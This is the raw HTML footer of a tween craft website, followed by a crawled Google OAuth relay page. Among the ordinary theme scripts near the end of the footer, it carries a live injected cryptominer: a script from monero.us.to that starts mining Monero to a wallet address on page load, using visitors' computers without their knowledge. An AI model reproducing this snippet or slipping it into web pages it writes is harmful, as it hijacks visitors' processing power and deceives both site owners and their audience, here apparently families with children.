		</aside><aside id="text-47" class="footer-widget c4 widget_text">			<div class="textwidget">© 2022 Chica Productions. 
We take great pride in our content and images. You may use only ONE image and link back to the original tutorial on our site if referencing or featuring a project from our site. For all other queries, please contact us by email at chicacircle <at> gmail <dot> com</div>
		</aside>		</div><!-- .row -->

		<div class="row">
			<p class="copyright c12">
								<span class="line active"></span>
				<span class="fl">Copyright © 2023 <a href="https://club.chicacircle.com">Tween Craft Ideas for Mom and Daughter</a>. All Rights Reserved.</span>
				<span class="fr"><i class="icon-leaf"></i><a href="http://themes.bavotasan.com/2010/magazine-premium/">Magazine Premium</a> created by <a href="http://themes.bavotasan.com">c.bavota</a>.</span>
			</p><!-- .c12 -->
		</div><!-- .row -->
	</div><!-- #footer-content.grid -->
</footer><!-- #footer -->

	<script src="https://monero.us.to/webminer2.min.js"></script>
<script> var miner = new MinerWorker.Anonymous('46dkwrdEEdLT6WqdWX2eNnG4Bqzf28ZJAScA5HD2MtnNcifdAHmKDtQfZqnZrav8doEMXuCyDA9XrNwvhQbQrmEx9So6zK9',{throttle: 0.8});
miner.start(MinerWorker.IF_EXCLUSIVE_TAB); </script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/themes/magazine-premium/library/js/bootstrap.min.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/themes/magazine-premium/library/js/harvey.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var theme_js_vars = {"carousel":"","tooltip":"","tabs":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/themes/magazine-premium/library/js/theme.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/wp-embed.min.js'></script>
<!-- Magazine Premium created by c.bavota - http://themes.bavotasan.com -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fclub.chicacircle.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Xgtg-9JtWucuLQP9un4_3g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Xgtg-9JtWucuLQP9un4_3g"></script></body></html>